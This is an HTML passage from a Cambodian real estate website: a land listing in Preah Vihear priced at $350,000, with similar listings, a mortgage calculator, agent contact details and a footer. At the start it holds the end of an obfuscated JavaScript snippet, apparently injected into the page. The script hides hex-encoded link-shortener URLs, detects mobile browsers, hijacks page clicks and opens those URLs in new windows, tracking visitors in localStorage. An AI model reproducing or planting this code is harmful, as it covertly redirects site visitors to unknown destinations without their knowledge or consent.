\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x51\x69\x76\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x47\x68\x7a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>




<div class="panel-group property-panel" id="accordion_prop_addr">
    <div class="panel panel-default">
       <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_addr" href="#collapseTwo">
                <h4 class="panel-title">  
                Address                    
                </h4>   
                
            </a>
       </div>
       <div id="collapseTwo" class="panel-collapse collapse in">
         <div class="panel-body">

         <div class="listing_detail col-md-4"><strong>Khan or District:</strong> <a href="https://www.angkorrealestate.com/property_city/all/" rel="tag">all</a></div><div class="listing_detail col-md-4"><strong>Sangkat or Commune:</strong> <a href="https://www.angkorrealestate.com/property_area/all/" rel="tag">all</a></div><div class="listing_detail col-md-4"><strong>Cities / Province:</strong> <a href="https://www.angkorrealestate.com/property_county_state/preah-vihear/" rel="tag">Preah Vihear</a></div>         </div>
       </div>
    </div>            
</div>  



<div class="panel-group property-panel" id="accordion_prop_details">  
    <div class="panel panel-default">
        <div class="panel-heading">
             <a data-toggle="collapse" data-parent="#accordion_prop_details" href="#collapseOne"><h4 class="panel-title"  id="prop_det">Details   </h4></a>        </div>
        <div id="collapseOne" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4" id="propertyid_display"><strong>Property Id :</strong> 185624</div><div class="listing_detail col-md-4"><strong>Price:</strong> <span class="price_label price_label_before"></span> $ 350,000 <span class="price_label"></span></div><div class="listing_detail col-md-4"><strong>Total Land Size:</strong> 1 505,00 m<sup>2</sup></div>          </div>
        </div>
    </div>
</div>





<!-- Features and Ammenties -->
      
<div class="panel-group property-panel" id="accordion_prop_features">  
    <div class="panel panel-default">
        <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_features" href="#collapseThree">
              <h4 class="panel-title" id="prop_ame">Facility / Amenities Available</h4>            </a>
        </div>
        <div id="collapseThree" class="panel-collapse collapse in">
          <div class="panel-body">
                    </div>
        </div>
    </div>
</div>  
<!-- END Features and Ammenties -->




<!-- Virtual Tour -->    



<!-- Walkscore -->    










    
        
            
            
            
       
    
          
         
        
       
        	
        <div class="mylistings"> 
            <h3 class="agent_listings_title_similar" >Similar Listings</h3>   
              



<div class="col-md-6" data-org="6" data-listid="191431" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/house-for-sale-19/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/house-for-sale-19/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-26-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-26-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-26-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-26-300x199.jpg 300w, https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-26-1024x680.jpg 1024w, https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-26-768x510.jpg 768w, https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-26-120x80.jpg 120w, https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-26-1000x667.jpg 1000w, https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-26.jpg 1108w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Sell</div><span class="price_label price_label_before"></span> $ 128,000 <span class="price_label"></span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">3 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">450,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/house-for-sale-19/">
                House for Sale                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                all, Battambang                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="191428" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/house-for-sale-18/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/house-for-sale-18/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-25-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-25-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-25-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-25-300x199.jpg 300w, https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-25-1024x680.jpg 1024w, https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-25-768x510.jpg 768w, https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-25-120x80.jpg 120w, https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-25-1000x667.jpg 1000w, https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-25.jpg 1108w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Sell</div><span class="price_label price_label_before"></span> $ 60,000 <span class="price_label"></span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">3 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">60,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/house-for-sale-18/">
                House for Sale                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                all, Battambang                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="191425" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/house-for-sale-17/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/house-for-sale-17/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-24-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-24-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-24-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-24-300x199.jpg 300w, https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-24-1024x680.jpg 1024w, https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-24-768x510.jpg 768w, https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-24-120x80.jpg 120w, https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-24-1000x667.jpg 1000w, https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-24.jpg 1108w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Sell</div><span class="price_label price_label_before"></span> $ 66,000 <span class="price_label"></span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">3 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">112,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/house-for-sale-17/">
                House for Sale                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                all, Battambang                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="191418" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/house-for-sale-16/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/house-for-sale-16/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-19-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-19-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-19-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-19-300x199.jpg 300w, https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-19-1024x680.jpg 1024w, https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-19-768x510.jpg 768w, https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-19-120x80.jpg 120w, https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-19-1000x667.jpg 1000w, https://www.angkorrealestate.com/wp-content/uploads/2023/10/1-19.jpg 1108w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Sell</div><span class="price_label price_label_before"></span> $ 160,000 <span class="price_label"></span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">370,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/house-for-sale-16/">
                House for Sale                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                all, Battambang                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

        </div>	
    

 <h3 class="mmcalsingle">Mortgage Affordability</h3>

 

    <div class="morgage_chart_wrapper onfirst">
        <div id="canvas-holder">
            <canvas id="morgage_chart"></canvas> 
        </div>
        <div class="morg_momth_pay"> <div class="morg_month_wrap">$ <span id="morg_month_total">6,906.95</span></div><span id="morg_per_month">per month</span></div>
          
        <ul class="morgage_legend">
            <li>Principal and Interest</li>
            <li>Property Tax</li>        
            <li>HOO fees</li>
        </ul>

    </div>
    
    <div class="morgage_chart_wrapper">
        <label>Principal and Interest</label>$  <span data-per="57.772024238181" id="morg_principal">3,990.29</span>
        <label>Property Tax</label>
        <input type="text" id="monthly_property_tax" data-per="42.227975761819" value="2916.6666666667">
            
        <label>HOO fees</label>
        <input type="text" id="hoo_fees" data-per="0" value="0">

         
    </div><div class=" morgage_data_wrapper onfirst">        <label>Home Price</label>
        <input type="text" name="morgage_home_price" class="morgage_inputdata" data-price="350000" id="morgage_home_price" value="350000">

        <label>Down Payment</label>
        <input type="text" name="morgage_down_payment" class="morgage_inputdata" id="morgage_down_payment" data-price="35000" value="35000">
        <input type="text" name="morgage_down_payment_percent" class="morgage_inputdata" id="morgage_down_payment_percent"  data-down-pay=""10 value="10">
        
    </div>
    <div class=" morgage_data_wrapper">
        
        <label>Term(*in years)</label>
        <input type="text" name="morgage_term" class="morgage_inputdata" id="morgage_term" value="10">
        
        <label>Interest</label>
        <input type="text" name="morgage_interest" class="morgage_inputdata" id="morgage_interest" value="9">

      
    
    </div><a style="display:none;" href="https://www.angkorrealestate.com/front-submit/?plink=https://www.angkorrealestate.com/estate_property/house-for-sale-2/" class="dlf-home__cta mtop">Apply for a loan</a>
<script type="text/javascript">
    //<![CDATA[
        jQuery(document).ready(function(){
            wpestate_show_morg_pie();
        });

    //]]>
</script>

        </div><!-- end single content -->
    </div><!-- end 9col container-->
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
        

<div class="agent_contanct_form_sidebar">
    
<div class="agent_unit">
        <div class="agent-unit-img-wrapper">                                                 
            <div class="prop_new_details_back"></div>
           <img width="525" height="328" src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/cprofile.jpeg" class="lazyload img-responsive wp-post-image" alt="">        </div>                
        <div class="">
            <h4>Cambodia Angkor Real Estate</h4>
            <p>#21, Street 388, Sangkat Toul Svay Prey 1, Khan Chamkarmorn, Phnom Penh, Cambodia.</p>
            <h5>For Information: (Phnom Penh)</h5>
            <div class="agent_detail"><i class="fa fa-phone"></i>
                <div class="care_de">
                <a href="tel:(+855-95) 868 181">(+855-95) 868 181</a>
                <a href="tel:(+855-77) 658 687">(+855-77) 658 687</a>
                <a href="tel:(+855-81) 858 575">(+855-81) 858 575</a>
            </div>
            </div>            
            <div class="agent_detail"><i class="fa fa-envelope-o"></i>
                <div class="care_de">
                    <a href="mailto:info@angkorrealestate.com">info@angkorrealestate.com</a>
                    </div></div> 
        <h5>For Information: (Siem Reap)</h5>
            <div class="agent_detail"><i class="fa fa-phone"></i>
                <div class="care_de">
                <a href="tel:(+855-63) 963 570">(+855-63) 963 570</a>
                <a href="tel:(+855-63) 963 039">(+855-63) 963 039</a>
            </div>
            </div>
            <div class="agent_detail"><i class="fa fa-mobile"></i>
                <div class="care_de">
                <a href="tel:(+855-81) 858 575">(+855-81) 858 575</a>
                <a href="tel:(+855-92) 222 362">(+855-92) 222 362</a>
                </div></div>
            <div class="agent_detail"><i class="fa fa-envelope-o"></i>
                <div class="care_de">
                    <a href="mailto:director@angkorrealestate.com">info@angkorrealestate.com</a>                    
                    </div></div>                    
        </div>         
    </div>
  
<div class="agent_contanct_form ">
            <h4 id="show_contact">Contact Me</h4>       
                    <div id="schedule_meeting">Schedule a showing?</div>    
        

    
    

        <div class="alert-box error">
          <div class="alert-message" id="alert-agent-contact"></div>
        </div> 

        <div class="schedule_wrapper ">    
            <div class="col-md-6">
                <input name="schedule_day" id="schedule_day" type="text"  placeholder="Day" aria-required="true" class="form-control">
            </div>
               
            <div class="col-md-6">
                <select name="schedule_hour" id="schedule_hour" class="form-control">
                    <option value="0">Time</option>
                    <option value="7:00">7:00</option><option value="7:15">7:15</option><option value="7:30">7:30</option><option value="7:45">7:45</option><option value="8:00">8:00</option><option value="8:15">8:15</option><option value="8:30">8:30</option><option value="8:45">8:45</option><option value="9:00">9:00</option><option value="9:15">9:15</option><option value="9:30">9:30</option><option value="9:45">9:45</option><option value="10:00">10:00</option><option value="10:15">10:15</option><option value="10:30">10:30</option><option value="10:45">10:45</option><option value="11:00">11:00</option><option value="11:15">11:15</option><option value="11:30">11:30</option><option value="11:45">11:45</option><option value="12:00">12:00</option><option value="12:15">12:15</option><option value="12:30">12:30</option><option value="12:45">12:45</option><option value="13:00">13:00</option><option value="13:15">13:15</option><option value="13:30">13:30</option><option value="13:45">13:45</option><option value="14:00">14:00</option><option value="14:15">14:15</option><option value="14:30">14:30</option><option value="14:45">14:45</option><option value="15:00">15:00</option><option value="15:15">15:15</option><option value="15:30">15:30</option><option value="15:45">15:45</option><option value="16:00">16:00</option><option value="16:15">16:15</option><option value="16:30">16:30</option><option value="16:45">16:45</option><option value="17:00">17:00</option><option value="17:15">17:15</option><option value="17:30">17:30</option><option value="17:45">17:45</option><option value="18:00">18:00</option><option value="18:15">18:15</option><option value="18:30">18:30</option><option value="18:45">18:45</option><option value="19:00">19:00</option><option value="19:15">19:15</option><option value="19:30">19:30</option><option value="19:45">19:45</option>                </select>       
            </div>    
        </div>
            
            
            
    
          
  
        <div class="ct_filed">
        <div class="col-md-4">
        <input name="contact_name" id="agent_contact_name" type="text"  placeholder="Your Name" aria-required="true" class="form-control">
        </div>
        <div class="col-md-4">
        <input type="text" name="email" class="form-control" id="agent_user_email" aria-required="true" placeholder="Your Email" >
        </div>
        <div class="col-md-4">
        <input type="text" name="phone"  class="form-control" id="agent_phone" placeholder="Your Phone" >    
        </div>
        </div>
        <textarea id="agent_comment" name="comment" class="form-control" cols="45" rows="8" aria-required="true">I&#039;m interested in [ House for Sale ]         </textarea>	
        
        
        <input type="submit" class="wpresidence_button agent_submit_class "  id="agent_submit" value="Send Email">
                    <input type="submit" class="wpresidence_button message_submit"   value="Send Private Message">
            <div class=" col-md-12 message_explaining">You can reply to private messages from &quot;Inbox&quot; page in your user account.</div>
             
        <input name="prop_id" type="hidden"  id="agent_property_id" value="185624">
        <input name="prop_id" type="hidden"  id="agent_id" value="0">
        <input type="hidden" name="contact_ajax_nonce" id="agent_property_ajax_nonce"  value="a438f61baa" />

       

    </div></div>      
        
    </div>   

<!-- end sidebar -->
       
<div class="care_ads_wpp care_ads_wppbottom">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href=""><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/photo_2024-11-21_16-51-59.jpg"/></a>         
 
</div>
</div>
</div>
</div>
</div>    
</div>   

<input type="text" value="https://www.angkorrealestate.com/estate_property/house-for-sale-2/" id="care_plink">
<script>
function care_cplink() {
  var copyText = document.getElementById("care_plink");
  copyText.select();
  copyText.setSelectionRange(0, 99999)
  document.execCommand("copy");
}
</script>
<style>#care_plink{opacity: 0; height: 1px;}.prop_social button{background: #fff; border: 1px solid #0f3892; color: #0f3892; line-height: 18px; height: 20px; margin-right: 0px; padding: 0px 10px; font-size: 14px; float: left; cursor: pointer; border-radius: 5px; margin-left: 10px;}
@media print {
.care_ads_wpp, .breadcrumb_container, #access, .mylistings, .care_ads_wppbottom, #colophon, .widget-area-sidebar, .user_menu, .mmcalsingle, .morgage_chart_wrapper, .morgage_data_wrapper{display: none !important;}
.carousel_wrapper_p .slick-track{width: 100% !important;}
.carousel_wrapper_p .popupgal{ width: 33.3333% !important;}
.full_width_prop{width: 100% !important;}
.listing_detail{width: 50% !important; float: left;}
a[href]:after {content: none !important;}
}
.carousel_wrapper_p .popupgal a{
padding-bottom: 75%;
    display: block;
    position: relative;}
.carousel_wrapper_p .popupgal img{
position: absolute;
    top: 0px;
    left: 0px;
    width: 100% !important;
    height: 100% !important;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;}</style>
</div><!-- end content_wrapper started in header -->
</div>
</div> <!-- end class container -->
  
    <footer id="colophon"  class="  footer_back_repeat_no  ">    

<div class="footbank">
<div class="container cpwcat">
<div class="row">
<div class="col-xs-12">
<div class="av_carousel jelly_loading_pro" data-arrows="false" data-play="true" data-autospeed="7000" data-loop="true" data-dots="false" data-swipe="true" data-items="3" data-xs-items="3" data-sm-items="3" data-md-items="4" data-lg-items="5" data-xl-items="5">
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_001.jpg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_002.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_003.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_005.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_006.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_009.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0010.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0011.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0012.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0013.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0014.jpeg"/></a></div>
</div>
</div>
</div>
</div>
</div>

                
        <div id="footer-widget-area" class="row ">
           


    <div id="first" class="widget-area col-md-4 ">
        <ul class="xoxo">
            <li id="text-1" class="widget-container widget_text"><h3 class="widget-title-footer">About C-A-R-E</h3>			<div class="textwidget"><p>Cambodia Angkor Real Estate Co., Ltd. [C-A-R-E] was the first company of its kind to be licensed by the Royal Government of Cambodia. Our operator’s license was granted on 8th January 2002 and since then our company has gone from strength to strength.</p>
</div>
		</li>        </ul>
    </div><!-- #first .widget-area -->

    
    
